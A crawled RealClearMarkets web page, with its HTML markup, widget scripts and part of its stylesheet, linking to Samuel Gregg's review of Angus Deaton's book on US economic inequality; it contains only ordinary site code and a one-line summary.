

--- FILE ---
content_type: text/html
request_url: https://www.realclearmarkets.com/2023/05/26/angus_deaton_fears_wealth_gap_but_doesnt_say_why_901790.html
body_size: 6975
content:
<!doctype html>
<html lang="en">
<head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">

<meta name="fragment" content="!">
<script id="interior" type="text/javascript" src="/asset/vertical/rcm/rc-meta.js?v=2.1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="images/x-icon" href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<link type="text/css" href="//fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">


<!-- Master Global CSS and Vertical Specific CSS -->
<link type="text/css" href="/asset/top/master.css?v=1.6" rel="stylesheet" />
<link type="text/css" href="/asset/vertical/rcm/rcm.css?v=2.2" rel="stylesheet" />

<link type="text/css" href="/asset/top/facebox-comments.css" media="screen" rel="stylesheet" />

<!--RCMG Asset-->
<link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />

<!-- EVOLOK -->
<!-- Evolok Bootstrap Library - Needed for all widgets if not loaded on site already -->
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/prefixed-bootstrap.css" rel="stylesheet" />
<!-- New EV Libraries - New Product Widget Install 1/29/18 -->
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.js"></script>
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.css" rel="stylesheet" />


<!-- DO NOT CHANGE BELOW CODE -->
<!--PRE MASTER INJECTION-->


<script type="text/javascript" src="/asset/lib/jquery/1.11.3.min.js"></script>
<script type="text/javascript" src="/asset/lib/viewportSize/viewportSize-min.js"></script>

<script src="/asset/top/StoryStream.js?v=1.1" type="text/javascript"></script>

<script type="text/javascript">var ev_params = { "articleId": "901790", "category": "AM Update", "section": "articles", "authors": ["Samuel Gregg"], "tags":["Samuel Gregg","Angus Deaton"] };</script>



<script type="text/javascript" src="/asset/top/master.js?v=106" id="jsSite" data-site="markets" data-gaTag="" data-site-page=""></script>
<script type="text/javascript" src="/asset/vertical/rcm/rcm.js?v=4.1"></script>

<script src="/asset/lib/waypoints/lib/jquery.waypoints.min.js"></script>
<script src="/asset/lib/waypoints/lib/shortcuts/inview.min.js"></script>

    <link rel="stylesheet" href="/asset/top/new_header_layout_update.css" type="text/css">






            <!--Investing Channel Script -->
            <script type="text/javascript" async src="https://u5.investingchannel.com/static/uat.js" charset="UTF-8"></script>

    
    <link type="text/css" href="/asset/section/entry.css" rel="stylesheet" />
    <script>
        // Picture element HTML5 shiv
        document.createElement( "picture" );
    </script>
    <script async src="/asset/lib/picturefill/picturefill.min.js?v=1.0" type="text/javascript"></script>
    <link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:100,200,300,400,600" rel="stylesheet">


    
    <meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
	<meta name="fb:app_id" property="og:fb:app_id" content="831543179">
	<meta name="site_name" property="og:site_name" content="RealClearMarkets">
	<meta name="locale" property="og:locale" content="en_US">
	<meta name="twitter:site" property="twitter:site" content="@rc_markets">
	<meta name="revised" property="og:revised"  content="Friday, May 26th, 2023, 11:35 pm">
	<meta name="theme-color" property="og:theme-color"  content="#669933">
	<title>Angus Deaton Fears Wealth Gap, But Doesn't Say Why | RealClearMarkets</title>
	<meta name="title" property="og:title" content="Angus Deaton Fears Wealth Gap, But Doesn't Say Why">
	<meta name="description" property="og:description" content="Samuel Gregg reviews Angus Deaton's book, Economics in America, which is about economic inequality in the United States.">
	<meta name="subject" property="og:subject" content="Samuel Gregg reviews Angus Deaton's book, Economics in America, which is about economic inequality in the United States.">
	<meta name="url" property="og:url" content="https://www.realclearmarkets.com/2023/05/26/angus_deaton_fears_wealth_gap_but_doesnt_say_why_901790.html">
	<meta name="identifier-URL" property="og:identifier-URL" content="https://www.realclearmarkets.com/2023/05/26/angus_deaton_fears_wealth_gap_but_doesnt_say_why_901790.html">
	<meta name="type" property="og:type" content="entry">
	<meta name="article:published_time" property="og:article:published_time" content="2023-05-26T00:00:00-05:00">
	<meta name="article:modified_time " property="og:article:modified_time " content="2023-05-26T22:06:14-05:00">
	<meta name="twitter:url" property="twitter:url" content="https://www.realclearmarkets.com/2023/05/26/angus_deaton_fears_wealth_gap_but_doesnt_say_why_901790.html">
	<meta name="twitter:title" property="twitter:title" content="Angus Deaton Fears Wealth Gap, But Doesn't Say Why">
	<meta name="twitter:description" property="twitter:description" content="Samuel Gregg reviews Angus Deaton's book, Economics in America, which is about economic inequality in the United States.">
	<meta name="tweetmeme-title" property="tweetmeme-title" content="Angus Deaton Fears Wealth Gap, But Doesn't Say Why" >
	<meta name="twitter:card" property="twitter:card" content="summary_large_image">
	<meta name="twitter:image" property="twitter:image" content="https://assets.realclear.com/images/59/591651_6_.jpeg">
	<meta name="image" property="og:image" content="https://assets.realclear.com/images/59/591651_6_.jpeg">
	<link rel="archives" href="https://www.realclearmarkets.com/am_update/2023/05/26/">
	<meta name="article:author" property="og:article:author" content="Samuel Gregg">
	<meta name="author" property="og:author" content="Samuel Gregg">
	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Entry","description":"Samuel Gregg reviews Angus Deaton\u0027s book, Economics in America, which is about economic inequality in the United States.","url":"https:\/\/www.realclearmarkets.com\/2023\/05\/26\/angus_deaton_fears_wealth_gap_but_doesnt_say_why_901790.html","datePublished":"2023-05-25T20:31:13-05:00","dateCreated":"2023-05-25T15:57:14-05:00","dateModified":"2023-05-26T22:06:14-05:00","author":{"name":"Samuel Gregg","url":"https:\/\/www.realclearmarkets.com\/authors\/samuel_gregg","bio":"","email":"","twitter":""},"publisher":{"@type":"Organization","name":"Law & Liberty"},"image":{"url":"https:\/\/assets.realclear.com\/images\/59\/591651_6_.jpeg","width":1200,"height":1207},"keywords":"Samuel Gregg, Angus Deaton"}</script>
</head>

        <body class="entry">
        <div id="container" class="dos-col">

            <div id="masthead-wrapper" class="nav-down">
    <div id="masthead" class="clearfix">
        <div class="top-bar"></div>
        <div class="alpha-wrapper">

                            <span class="verticals-menu">
                    <div class="verticals-wrapper">
                        <img class="full-site-arrow" src="/asset/img/rcm-site-arrow.png" />
                        <img class="mobile-site-arrow" src="/asset/img/mobile-site-arrow.png" />
                        <span class="verticals-tab"></span>
                        <div class="verticals-site-list">
                            <script src="/asset/vertical/rcm/rcm_sites_nav.js" type="text/javascript"></script>
                        </div>
                    </div>
                </span>
            
            <div class="site-logo">
                                <a href="/">
                    <img src="/asset/img/rcm-header-logo.png" alt="markets" class="rcp-mobile-logo">
                </a>
                
                
                
                
                
                
                                    <a href="/">
                        <img class="ss" src="/asset/img/rcm-home-logo.png">
                    </a>
                            </div>

                        <div class="btn-subscribe">
                <a href="/subscriptions/">Subscribe</a>
            </div>
            
        </div>

        
        
                    <div class="beta-wrapper">
                                    <div class="inner-account">
                        <a class="welcome-login" href="/dashboard/">Sign In</a> <span>|</span> <a href="/subscriptions/">Subscribe Ad-Free</a>
                    </div>
                    <div class="site-nav">
                        <script src="/asset/vertical/rcm/masthead_nav.js?v=3.1" type="text/javascript"></script>
                    </div>
                    <div class="site-search mobile">
                        <form>
                            <input type="text" id="searchBox" name="q" />
                        </form>
                    </div>
                    <div class="site-search-mobile"></div>
                            </div>
        
    </div><!-- end inner masthead div -->
</div><!-- end masthead wrapper -->


            <div class="top-banner">
                
                
                
                <div id="ic_728x90_1" class="RC-AD RC-AD-TOP-BANNER"  ></div>                <div id="ic_300x250_1" class="RC-AD RC-AD-BOX-TOP"  ></div>            </div>

    

            <div class="alpha-container">
                    <div class="alpha">

    
    
    <div class="entry-top">

    <div class="entry-title-wrapper">

        <div class="entry-title">
            <h1> Angus Deaton Fears Wealth Gap, But Doesn't Say Why </h1>
        </div>

        <div class="byline">

            
                                                <a href="https://www.realclearmarkets.com/authors/samuel_gregg">Samuel Gregg</a>

                    
                                                
                            Law & Liberty
            
            May 26, 2023

        </div>

    </div>

    <div class="entry-social">

        <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
            <div class="left toolset"></div>
        </div>

        <div class="socialBar-clicks"></div>
        <div class="socialBar-divide"></div>
        <div class="socialBar-shares"></div>

    </div>
</div><!-- end entry top div -->

    
    <div class="body-photo-inline">
        <div class="body-photo" style="height:600px; overflow:hidden;">

            <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                    <source srcset="https://assets.realclear.com/images/59/591651_5_.jpeg" style="margin:-0px 0 0 0;" media="(min-width: 415px)">
                <!--[if IE 9]></video><![endif]-->

                <img srcset="https://assets.realclear.com/images/59/591651_4_.jpeg" style="margin:-0px 0 0 0;" alt="Angus Deaton Fears Wealth Gap, But Doesn't Say Why" />

                <!--[if IE 7]>
                    <img src="https://assets.realclear.com/images/59/591651_5_.jpeg" alt="Angus Deaton Fears Wealth Gap, But Doesn't Say Why" />
                <![endif]-->

            </picture>

            <div class="hover-social" data-feed-name="Angus Deaton Fears Wealth Gap, But Doesn't Say Why" data-feed-caption="By Samuel Gregg " data-feed-photo="https://assets.realclear.com/images/59/591651_5_.jpeg">
                <div class="socialBar" data-style="full" data-dialog="feed">
                    <div class="left toolset"></div>
                </div>
            </div>

            
                                    <div class="hero_credit">
                        <a class="attribution_url" target="_blank" href="https://www.flickr.com/photos/jurvetson/50927545107/">
                            jurvetson
                        </a>
                    </div>
                
            
        </div>
    </div>

<div class="entry-body-text">
    <!-- startprint -->

    
    Samuel Gregg reviews Angus Deaton's book, Economics in America, which is about economic inequality in the United States.

            <div style="display: inline; float: left; width: 300px; margin: 0 12px 12px 0; padding: 0 10px 0 0 ; position: relative; background-color:#fff;">
            
            <div id="ic_300x250_2" class="RC-AD RC-AD-BOX-MIDDLE"  ></div>        </div>
    
    
    <span class="more-link">
        <a href="https://lawliberty.org/book-review/puzzling-about-inequality/">Read Full Article &raquo;</a>
    </span>

    <div class="clear"></div>
    <!-- stopprint -->


</div>

<div class="inline-rc-ad-middle">
    <br />
    
    <div id="ic_300x250_2" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>    <br />
</div>

<div id="related-footer">

    
        <b>Related Topics: </b>

        
            <a href="/stream/?topic=samuel_gregg">Samuel Gregg</a>,
        
            <a href="/stream/?topic=angus_deaton">Angus Deaton</a>
        
        </div><!-- related-footer -->

    
<div class="clear"></div>

    <!-- spot im comments -->


<div class="comments-wrapper">
    <div class="comments-label">Comment</div>
</div>

<div class="comments-count">
    <span class="show">Show comments</span>
    <span class="hide">Hide Comments</span>
    <span class="count">
        <div class="spot-im-replies-count" data-post-id="rcm100901790" real-time="true" style="display:inline-block;" ></div>
    </span>
</div>

<div id="comments-container">
    <div class="rcmg_auth" style="text-align:right; font-weight:bold;">
        <a class="rcmg_sign_in" href="javascript:void(\'0\');">
            Log In with your RCMG Account
        </a>
        <a class="rcmg_register" href="javascript:void(\'0\');">
            Register
        </a>
    </div>

    
        <div data-spotim-module="pitc" ></div>

    
                                
    <script async
            src="https://launcher.spot.im/spot/sp_9W7bDUIH"
            data-spotim-module="spotim-launcher"
            data-post-url="https://www.realclearmarkets.com/2023/05/26/angus_deaton_fears_wealth_gap_but_doesnt_say_why_901790.html"
            data-article-tags="Samuel Gregg, Angus Deaton"
            data-disqus-url="https://www.realclearmarkets.com/2023/05/26/angus_deaton_fears_wealth_gap_but_doesnt_say_why_901790.html"
            data-disqus-identifier="100901790"
            data-post-id="rcm100901790"
            data-seo-enabled="true"
            ></script>

</div>

<div class="clear"></div>

    <div class="inline-rc-ad-middle">
        <br />
        
        <div id="ic_300x600_3" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>        <br />
    </div>

<div id="taboolaWidget" data-module="article" data-type="thumb"><h2>Related Articles</h2></div>


                </div><!-- alpha -->
            </div><!-- alpha-container -->


                <div class="beta-container">
                <div class="beta">


    
    <!-- TradingView Widget BEGIN -->
<div class="widget_slot loaded mktov" data-widget-title="Market Overview" data-widget-type="feed"
style="min-height: 295px;">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">Market Overview</div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;border:0px !important; overflow:hidden; height: 500px">

       <!-- TradingView Widget BEGIN -->
        <div class="tradingview-widget-container">
          <div class="tradingview-widget-container__widget"></div>
          <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/markets/" rel="noopener" target="_blank"><span class="blue-text">Financial Markets</span></a> by TradingView</div>
          <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-market-overview.js" async>
          {
          "colorTheme": "light",
          "dateRange": "12M",
          "showChart": true,
          "locale": "en",
          "width": "100%",
          "height": "100%",
          "largeChartUrl": "",
          "isTransparent": false,
          "showSymbolLogo": true,
          "plotLineColorGrowing": "rgba(33, 150, 243, 1)",
          "plotLineColorFalling": "rgba(33, 150, 243, 1)",
          "gridLineColor": "rgba(240, 243, 250, 1)",
          "scaleFontColor": "rgba(120, 123, 134, 1)",
          "belowLineFillColorGrowing": "rgba(33, 150, 243, 0.12)",
          "belowLineFillColorFalling": "rgba(33, 150, 243, 0.12)",
          "symbolActiveColor": "rgba(33, 150, 243, 0.12)",
          "tabs": [
            {
              "title": "Indices",
              "symbols": [
                {
                  "s": "FOREXCOM:SPXUSD",
                  "d": "S&P 500"
                },
                {
                  "s": "FOREXCOM:NSXUSD",
                  "d": "Nasdaq 100"
                },
                {
                  "s": "FOREXCOM:DJI",
                  "d": "Dow 30"
                },
                {
                  "s": "INDEX:NKY",
                  "d": "Nikkei 225"
                },
                {
                  "s": "INDEX:DEU30",
                  "d": "DAX Index"
                },
                {
                  "s": "FOREXCOM:UKXGBP",
                  "d": "FTSE 100"
                }
              ],
              "originalTitle": "Indices"
            },
            {
              "title": "Commodities",
              "symbols": [
                {
                  "s": "COMEX:GC1!",
                  "d": "Gold"
                },
                {
                  "s": "OANDA:XAGUSD",
                  "d": "Silver"
                },
                {
                  "s": "TVC:USOIL",
                  "d": "Crude Oil"
                },
                {
                  "s": "TVC:UKOIL",
                  "d": "Brent Oil"
                },
                {
                  "s": "CURRENCYCOM:NATURALGAS",
                  "d": "Natural Gas"
                }
              ],
              "originalTitle": "Commodities"
            },
            {
              "title": "Bonds",
              "symbols": [
                {
                  "s": "CME:GE1!",
                  "d": "Eurodollar"
                },
                {
                  "s": "CBOT:ZB1!",
                  "d": "T-Bond"
                },
                {
                  "s": "CBOT:UB1!",
                  "d": "Ultra T-Bond"
                },
                {
                  "s": "EUREX:FGBL1!",
                  "d": "Euro Bund"
                },
                {
                  "s": "EUREX:FBTP1!",
                  "d": "Euro BTP"
                },
                {
                  "s": "EUREX:FGBM1!",
                  "d": "Euro BOBL"
                }
              ],
              "originalTitle": "Bonds"
            },
            {
              "title": "Currencies",
              "symbols": [
                {
                  "s": "FX:EURUSD"
                },
                {
                  "s": "FX:GBPUSD"
                },
                {
                  "s": "FX:USDJPY"
                },
                {
                  "s": "FX:USDCHF"
                },
                {
                  "s": "FX:AUDUSD"
                },
                {
                  "s": "FX:USDCAD"
                }
              ],
              "originalTitle": "Forex"
            }
          ]
        }
          </script>
        </div>
        <!-- TradingView Widget END -->


    </div>
</div>
<!-- TradingView Widget END -->


<!--Search Stock Quotes Widget-->
<div class="widget_slot loaded" data-widget-title="Search Stock Quotes" data-widget-type="feed">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">
            Search Stock Quotes
        </div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;">
        <form action="//app.quotemedia.com/quotetools/clientForward" method="post">
            <input value="https://www.realclearmarkets.com/quotes/" name="targetURL" type="hidden">
            <input value="true" name="targetsym" type="hidden">
            <div id="quote_input_search">
                <div class="sponsor_search_block">
                    <input placeholder="Get Quote" id="quote_input" style="color: rgb(102, 102, 102); font-size: 10px;" name="symbol" size="40" type="text">
                    <input style="margin-top: 0px; width:16px;" src="/asset/img/white-mag.png" type="image" align="absmiddle">
                </div>
                <div class="sponsor_search_ad">
                    <span class="quote-sponsor" >Sponsored by</span>
                    <!-- This is for small ad AND video that is sticky bottom right -->
                    <div id="ic_88x31_1">
                        <!--<script src='/asset/top/rcmg_users_v2/investingchannel_rcmg.js?name=88x31' type='text/javascript' charset='utf-8'></script>-->
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

<div id="ic_300x250_4" class="RC-AD RC-AD-BOX-TOP"  ></div>
<!-- CALENDAR -->
<div id="cal1Container"></div>
<script type="text/javascript">
    // A DIV with id "cal1Container" should already exist on the page
    var myDate = new Date();

    var cal1 = new YAHOO.widget.Calendar("cal1","cal1Container",
        {
            pagedate: "5/2023",
            mindate: "9/4/2007",
            maxdate: (myDate.getMonth()+1)+"/"+myDate.getDate()+"/"+myDate.getFullYear()
        }
    );

    //date = month + "/" + day + "/" + year;
    //date = "4/15/2008";
    date = "5/26/2023";
    cal1.select(date);

    cal1.render();
    // Later in your application, when you need the selected dates
    cal1.selectEvent.subscribe(myFn);

    var outputType = "date";

    function myFn(){
            var arrDates = cal1.getSelectedDates();
            for (var i = 0; i < arrDates.length; ++i) {
                var date = arrDates[i];

                // Work with selected date...
                var displayMonth = date.getMonth() + 1;
                var displayYear = date.getFullYear();
                var displayDate = date.getDate();

                var weekNumber = getWeek(displayYear,(displayMonth-1),displayDate);

                displayMonth = makeFullDigits(displayMonth);
                displayDate = makeFullDigits(displayDate);
                //alert(displayMonth+"/"+displayDate+"/"+displayYear);


                if(outputType=="date"){

                                            window.location="/"+displayYear+"/"+displayMonth+"/"+displayDate+"/";
                    
                }else if(outputType=="category"){

                    
                        if(loc=="subpages"){
                            window.location="../../"+displayYear+"/"+makeFullDigits(weekNumber)+"/";
                        }else{
                            window.location = displayYear+"/"+makeFullDigits(weekNumber)+"/";
                        }
                    
                }
            }
    }


    function makeFullDigits(el){
            if(el<10){
                el="0"+el;
            }
            return el;
    }

    function getWeek(year,month,day){
        //lets calc weeknumber the cruel and hard way :D

        //Find JulianDay

        month += 1; //use 1-12

        var a = Math.floor((14-(month))/12);
        var y = year+4800-a;
        var m = (month)+(12*a)-3;
        var jd = day + Math.floor(((153*m)+2)/5) +
                        (365*y) + Math.floor(y/4) - Math.floor(y/100) +
                        Math.floor(y/400) - 32045;      // (gregorian calendar)

        //var jd = (day+1)+Math.Round(((153*m)+2)/5)+(365+y) +

        //                 Math.round(y/4)-32083;    // (julian calendar)


        //now calc weeknumber according to JD

        var d4 = (jd+31741-(jd%7))%146097%36524%1461;
        var L = Math.floor(d4/1460);
        var d1 = ((d4-L)%365)+L;
        NumberOfWeek = Math.floor(d1/7) + 1;
        return NumberOfWeek;
    }
</script>
    <script type="text/javascript" src="/dates/all_dates.js"></script>
<script>
    all_dates['all_dates'].forEach(dates => {
        cal1.addRenderer(dates, cal1.renderBodyCellRestricted);
    });
    var today = new Date();
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0');
    var yyyy = today.getFullYear();
    today = mm + '/' + dd + '/' + yyyy;
    cal1.addRenderer(today, cal1.renderOutOfBoundsDate);
    cal1.render();
</script>
<div class="clear"></div>

<div class="spot-box"></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_5" class="RC-AD RC-AD-BOX-MIDDLE"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_6" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>
<link rel="stylesheet" href="/asset/section/newsletters_2021.css">
    <div class="rc-newsletter-widget-new"></div>
    <script src="/asset/top/rc-newsletters_2021_index.js"></script>

<div id="ic_300x450_1_1" class="RC-AD RC-PARTNER-CENTER"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x600_1" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>
    

    
                    </div><!-- end beta -->
            </div><!-- end beta-container -->
                            
                <div id="ic_728x90_2" class="RC-AD RC-AD-BOTTOM-BANNER"  ></div>            
        </div><!-- container -->

        

        <div class="footer-wrapper">
    <div class="footer">
        <div class="footer-logo">
            <span class="site-tab"></span>
            <img src="/asset/img/rcm-logo-footer.png" />
        </div>

                <div class="footer-social">
            <div class="socialBar" data-style="site" data-dialog="share"><div class="left toolset"></div></div>
        </div>
        
        <div class="clear"></div>

        <div class="footer-links">
            <script type="text/javascript" src="/asset/vertical/rcm/footer_links.js"></script>
        </div>

        <div class="footer-info">
            <div class="info-links">
                <script type="text/javascript" src="/asset/vertical/rcm/footer_info_links.js?v=2"></script>
            </div>
        </div>

        <div class="mobile-footer">
            <div class="mobile-copyright">&copy; <script>document.write(new Date().getFullYear());</script> RealClearMarkets | <a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a> | <a onClick="loadDesktop();" class="view-desktop">Go to full site</a></div>
        </div>

    </div>
</div>


<script type="text/javascript" src="/asset/vertical/rcm/internal.js?v=1"></script>
<script type="text/javascript" src="/asset/vertical/rcm/footer_includes_before_body.js?v=1"></script>


        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_common.js?v=1.1"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_auth.js?v=1.2"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_modal.js?v=1"></script>

        <ev-paywall-notifier modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall-notifier>
        <ev-paywall modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall>

        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_spot.js"></script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/rcm.css?v=2.2
body_size: 11966
content:
/* RC Energy Site Specific Styles */
/*site color #669933*/
/* CHARTICLES STYLES */
/* Adblock offside modal */
@import url("https://www.realclearpolitics.com/asset/section/Ads/AdblockOffsideModal.css?v=1");

.beta-wrapper {
    margin-left: -850px !important;
}

.invc-header-ad {
    float: right;
    width: 0;
    margin-top: 10px;
    margin-left: 15px;
}

body.home .beta-wrapper {
    margin-left: -728px !important;
}

.invc-lc-ad {
    text-align: center;
}

.invc-byline-ad {
    margin-top: 15px;
    background-color: #f2f2f2;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
}

.charticles_container .title {
    margin-top: 22px;
    border-top: 4px solid #000000;
}

.charticles_container .title h2 {
    font-size: 1.5em;
    color: #000000;
    margin: 15px 0 20px;
}

.charticles_container .title h2 a {
    text-decoration: none;
    color: #000000;
}

.charticles_container .items_container .item .pic {
    float: left;
    margin-right: 10px;
}

.charticles_container .items_container .item .content a {
    font-weight: bold;
}

.charticles_container .items_container .item .content p {
    font-size: 0.9em;
}

/* END CHARTICLES STYLES */

/* ABOUT US PAGE STYLES */
.about-header {
    border-bottom: 7px solid #000000 !important;
}

.about-header h2.title {
    color: #000000 !important;
}

/******************************************************************/

/* Article Permalink Styles */
.sub-title-wrapper {
    display: inline-block;
    width: 100%;
    margin: 10px 0;
}

.sub-title-wrapper .sub-title {
    font-size: 1.4em;
    font-weight: normal;
    color: #919191;
    margin: 0;
}

.long-sub-title-wrapper {
    text-align: center;
    margin: 0 auto;
    max-width: 1024px;
}

.long-sub-title-wrapper .sub-title {
    color: #919191;
    font-size: 1.6em;
    margin: 0;
    font-weight: normal;
}

/*@media only screen and () {
    .long-sub-title-wrapper {
        margin: 20px auto 0;
    }
}*/

.art_syn_block_content ul {
    font-size: 0.8em;
}

.art_syn_block_content ul li {
    list-style: inside none disc;
}

/************************************/

/* ARTICLE LANDING PAGE STYLES */
@media only screen and ( max-width: 768px ) {
    .article_body .image {
        min-height: 231px !important;
    }
}

@media only screen and ( max-width: 414px ) {
    .article_body .image {
        min-height: 208px !important;
    }
}

@media only screen and ( max-width: 375px ) {
    .article_body .image {
        min-height: 187px !important;
    }
}

@media only screen and ( max-width: 360px ) {
    .article_body .image {
        min-height: 179px !important;
    }
}

@media only screen and ( max-width: 320px ) {
    .article_body .image {
        min-height: 158px !important;
    }
}

/* START STATES WIDGET STYLES */
/*countries widget */
.states-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: -195px;
    position: absolute;
    top: 55px;
    width: 298px;
    z-index: 500;
}

.states-list ul {
    padding: 0;
    margin: 0;
}

.states-list ul li {
    max-width: 50%;
    float: left;
    min-width: 50%;
}

.states-list ul {
    padding: 0;
    margin: 0;
}

.states-list ul li:hover {
}

.states-list ul li span {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
    background-color: #fff;
}

.states-list ul li span {
    cursor: pointer;
    font-size: 0.8em;
    padding-left: 10px;
    display: block;
    line-height: 2.3em;
}

.states-list ul li span:hover {
    text-decoration: underline;
}

.states-option:hover {
    background-color: #E6E4E4;
}

/* END STATES WIDGET STYLES */

/* KAUFFMAN STYLES */

/* NEW 2014 TEMPLATE */
body.custom_topics {
    width: 100%;
    min-width: 100%;
    font-size: 100%;
    text-align: left;
    line-height: normal;
}

body.custom_topics .alpha {
    display: inline-block;
    margin-left: 0;
    margin-right: 335px;
    margin-top: 30px;
    padding: 35px;
}

body.custom_topics .beta-container {
    width: 300px;
    margin-left: -300px;
}

body.custom_topics .beta {
    margin-left: 0;
    width: 300px;
}

body.custom_topics .RC-AD-BOTTOM-BANNER {
    margin: 30px 61px;
}

body.custom_topics .recent-articles {
    margin: 10px 0;
}

body.custom_topics .recent-articles h3 {
    background: #4c4c4c;
    color: #fff;
    padding: 4px;
    margin: 0;
    font: bold 12px Verdana, Arial, Helvetica, sans-serif;
}

body.custom_topics .topic-article {
    border-bottom: 1px solid #ccc;
    padding: 6px 0;
}

body.custom_topics .topic-article h4 {
    margin: 0;
    padding: 0;
    font-size: 15px;
}

body.custom_topics .topic-article p {
    margin: 0;
    padding: 0;
    color: #666;
    padding: 0 0 0 5px;
}

body.custom_topics .social-bar-wrapper {
    margin-top: 0px; /*margin-top:-5px;*/
    display: none;
}

body.custom_topics h1 {
    margin: 5px auto;
}

body.custom_topics .top-wrapper {
    padding: 5px 0;
    margin: 10px 0 5px 0;
    border-bottom: 5px solid #FF0000;
}

body.custom_topics .top-wrapper h2.main-title {
    float: left;
    width: auto;
    border: none !important;
    margin: 48px 0 -20px;
    padding: 0;
    color: #000000;
}

body.custom_topics .top-wrapper .sponsorship-ad, body.custom_topics .top-wrapper .sponsorship-logo {
    float: right;
    background-color: #f2f2f2;
    width: 336px;
    height: 80px;
    overflow: hidden;
    background-color: #fff;
    text-align: right;
    margin-bottom: -50px;
}

body.custom_topics table.middle_content {
    width: 100%;
    padding-top: 95px;
